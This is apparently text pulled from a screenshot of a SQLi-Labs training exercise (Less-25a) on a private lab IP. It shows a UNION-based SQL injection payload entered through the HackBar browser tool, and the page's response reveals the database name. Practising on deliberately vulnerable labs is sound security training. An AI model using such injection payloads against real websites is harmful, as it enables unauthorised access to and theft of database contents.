 192.168.75.132/sql/Less-25a/?id=-1 union select 1,database(),3%23
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,database(),3#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-25a/?id=-1 union select 1,database(),3%23
Split URL
Execute
Post data Referrer User Agent Cookies